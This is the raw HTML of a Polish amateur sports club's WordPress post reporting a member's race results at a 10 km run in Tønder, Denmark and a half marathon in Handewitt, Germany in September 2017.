

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2017/09/04/olaws-na-ziemi-dunskiej-i-niemieckiej/
body_size: 11774
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>OLAWS na ziemi duńskiej i niemieckiej | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/4331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2017/09/04/olaws-na-ziemi-dunskiej-i-niemieckiej/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=4331' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2017%2F09%2F04%2Folaws-na-ziemi-dunskiej-i-niemieckiej%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2017%2F09%2F04%2Folaws-na-ziemi-dunskiej-i-niemieckiej%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4331 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-4331" class="contain post-4331 post type-post status-publish format-standard hentry category-bez-kategorii has-byline">

	<div class="title">
					<h2 class="entry-title">OLAWS na ziemi duńskiej i niemieckiej</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2017/09/04/olaws-na-ziemi-dunskiej-i-niemieckiej/">4 września 2017</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_06.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4330 alignleft" src="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_06-300x300.jpg" alt="" width="300" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_06-300x300.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_06-150x150.jpg 150w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_06.jpg 404w" sizes="(max-width: 300px) 100vw, 300px" /></a>W sobotę 2 września 2017 rou duńskie miasto Tønder było gospodarzem biegu pod nazwa Tønderløbet. W tej imprezie wziął udział zawodnik OLAWS Złotoryja Krystian Kozłowski, który pobiegł na dystansie 10 kilometrów. Wśród 123 biegaczy złotoryjanin uplasował się na 23 pozycji z czasem 49 minut i  07 sekund. Wygrał Duńczyk Peter Vestergaard Jensen &#8211; 33 m i 08 s.<br />
Dzień później w niedziele 3 września 2017 roku Krystian udał się do niemieckiego Handewitt, by tam spróbować swych sił na dystansie półmaratonu w ramach 11. Handewitter Sommerlauf. W gronie Niemców udało się zająć 9 miejsce z czasem 1 godzina, 30 minut i 33 sekundy, oraz 1 w kategorii wiekowej M-30. Tu zwyciężył gospodarz Güthter Hansen (1h 25 m 30s).</p>
<p style="text-align: justify;">Autor: K.K./OLAWS</p>
<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_05.jpg"><img decoding="async" class="alignnone size-medium wp-image-4329" src="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_05-300x300.jpg" alt="" width="300" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_05-300x300.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_05-150x150.jpg 150w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/09/kozlowski2017_05.jpg 404w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2017/09/03/8-pulsnitzer-gesundheitslauf-dla-zlotoryi/" rel="prev">8. Pulsnitzer Gesundheitslauf dla Złotoryi</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2017/09/05/sukces-marcina-rabendy-w-castle-triathlon-malbork-2017/" rel="next">Sukces Marcina Rabendy w Castle Triathlon Malbork 2017</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
